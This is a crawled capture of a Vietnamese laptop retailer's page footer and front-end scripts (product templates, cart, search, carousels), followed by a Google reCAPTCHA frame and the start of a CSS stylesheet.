    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-15.12.13.45"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.12433 seconds  / 6 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 168
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qK_JLuzDqGuG6B4k8cwXIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768454031122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laptopworld.vn/static/assets/default/script/style.css?v=02-01-2025
body_size: 9868
content:
.hide-pc{display:none !important;}
#adv-popup .background {
    display: none;
    position: fixed;
    height: 100% !important;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    z-index: 9999999;
  	opacity:.8;
}

#adv-popup .banner {
    display: none;
    position: fixed;
    z-index: 99999991;
}

#adv-popup .close {
    font-size: 60px;
    right: 0;
    top: 0;
    color: #f00;
    font-weight:bold;
    position: absolute;
    opacity: 1;
    text-shadow: none;
    cursor: pointer;
}

#adv-popup .banner img {
    max-height: 500px;
    max-width: 90%;
    display: block;
